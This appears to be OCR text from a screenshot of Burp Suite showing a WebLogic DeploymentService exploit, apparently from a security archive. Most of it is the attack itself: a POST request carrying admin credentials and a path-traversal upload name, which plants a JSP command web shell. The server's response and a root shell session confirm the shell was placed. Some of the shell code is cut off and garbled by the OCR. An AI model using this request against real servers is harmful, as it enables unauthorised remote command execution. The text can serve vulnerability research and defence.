 Burp Suite Professional v1.7.37 - Temporary Project - licensed to By Jas502n
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts JSON Beautifier xssValidator HTTP Mock Wsdler
1 × 2 × 3 × 4 × 7 × 9 × 10 × 11 × 12 × ...
Go Cancel < ▼ > ▼ Target: http://10.10.20.166:7001 ?
Request
Raw Params Headers Hex
POST /bea_wls_deployment_internal/DeploymentService HTTP/1.1
Host: 10.10.20.166:7001
Connection: close
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.21.0
username: weblogic
wl_request_type: app_upload
cache-control: no-cache
wl_upload_application_name: /../tmp/_WL_internal/bea_wls_deployment_internal/gyuitk/war
serverName: Jas502n
password: Oracle@123
content-type: multipart/form-data; boundary=----WebKitFormBoundary7MA4YWxkTrZu0gW
archive: true
server_version: 10.3.6.0
wl_upload_delta: true
Content-Length: 1084
------WebKitFormBoundary7MA4YWxkTrZu0gW
Content-Disposition: form-data; name="shell.jsp"; filename="shell111.jsp"
Content-Type: false
<%@ page import="java.util.*,java.io.*"%>
<%
%>
<HTML><BODY>
Commands with JSP
<FORM METHOD="GET" NAME="myform" ACTION="">
<INPUT TYPE="text" NAME="cmd">
</FOR
<pre>
<%
if (r
out.println("Command: " + request.getParameter("cmd") + "<BR>");
Process p;
if ( System.getProperty("os.name").toLowerCase().indexOf("windows") != -1){
? < + > Type a search term
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Wed, 17 Apr 2019 14:54:28 GMT
Content-Length: 159
Content-Type: text/plain
X-Powered-By: Servlet/2.5 JSP/2.1
/root/Oracle/Middleware/user_projects/domains/base_domain/./servers/AdminServer/upload/../tmp/_WL_internal/bea_wls
_deployment_internal/gyuitk/war/shell111.jsp
10.10.20.166:7001/bea_wls_de
不安全 | 10.10.20.166:7001/bea_wls_deployment_internal/shell111.jsp
Commands with JSP
Send
root@f0cb7e674d7e:~/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/bea_wls_deployment_internal/gyuitk/war# find / -name "*shell111.jsp*"
/root/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/bea_wls_deployment_internal/gyuitk/war/shell111.jsp
root@f0cb7e674d7e:~/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/bea_wls_deployment_internal/gyuitk/war#
英
23:01
2019/4/17
零组资料文库